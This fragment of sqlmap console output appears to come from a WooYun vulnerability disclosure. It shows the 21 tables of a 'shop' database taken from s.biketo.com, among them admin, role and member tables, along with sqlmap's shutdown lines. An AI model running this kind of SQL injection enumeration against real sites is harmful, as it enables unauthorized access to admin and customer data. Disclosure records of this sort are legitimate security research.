 Database: shop
[21 tables]
+-----------------------+
¦ bk_admin ¦
¦ bk_admin_access ¦
¦ bk_admin_menu ¦
¦ bk_admin_role ¦
¦ bk_area ¦
¦ bk_city ¦
¦ bk_province ¦
¦ bk_shop ¦
¦ bk_shop_ad ¦
¦ bk_shop_brand ¦
¦ bk_shop_category ¦
¦ bk_shop_click ¦
¦ bk_shop_collection ¦
¦ bk_shop_comment ¦
¦ bk_shop_feeds ¦
¦ bk_shop_feeds_photos ¦
¦ bk_shop_like ¦
¦ bk_shop_member ¦
¦ bk_shop_photos ¦
¦ bk_shop_rating ¦
¦ bk_shop_stat ¦
+-----------------------+
[11:18:35] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\s.biketo.com'
[*] shutting down at 11:18:35
www.wooyun.org